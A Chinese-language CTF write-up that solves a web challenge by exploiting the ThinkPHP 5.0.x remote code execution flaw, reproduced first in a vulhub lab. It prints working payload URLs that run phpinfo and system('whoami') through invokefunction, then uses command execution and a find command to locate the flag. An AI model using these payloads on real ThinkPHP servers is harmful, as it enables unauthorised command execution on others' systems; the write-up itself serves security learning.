CTF-攻防世界-web-php_rce(ThinkPHP远程代码执行)

题目

今天做CTF的时候,遇到下面这道题,看上去应该跟ThinkPHP版本5的相关漏洞。之前听过ThinkPHP有漏洞,具体情况不清楚。。。

解题过程

去vulhub上搜了下ThinkPHP,还真有,把docker容器打开看了下,页面一摸一样哈哈:



这是一个远程代码执行漏洞,先学习vulhub复现这个漏洞的过程:

输入:http://your-ip:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1,可执行phpinfo:



拉到页面底部,看到ThinkPHP的版本是5.0.20:

可以执行phpinfo,那可不可以执行其他命令呢?查了一下网上的payload,如下:

输入:http://your-ip:8080/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

返回:www-data www-data

再回到CTF的这道题,应该考的就是这个命令执行的漏洞:

输出:成功执行phpinfo



再执行ls命令查看当前目录

返回如下,再把index.php和router.php打开看了一下,木有发现flag,再把request和response也检查了下,也木有flag。。



再逐级查看上级目录,最终看到一个名为flag的文件:

返回:

查看一下flag的内容:

成功找到flag



看了其他人写WP,有更方便的查找文件的linux命令:find / -name "*flag*" (linux命令硬伤来了 ...>_<....)

返回:

比我一级一级的找省事多了。。

本文仅用于技术学习和交流,严禁用于非法用途,否则产生的一切后果自行承担。

如需转载,请注明出处,这是对他人劳动成果的尊重。

浙公网安备 33010602011771号

浙公网安备 33010602011771号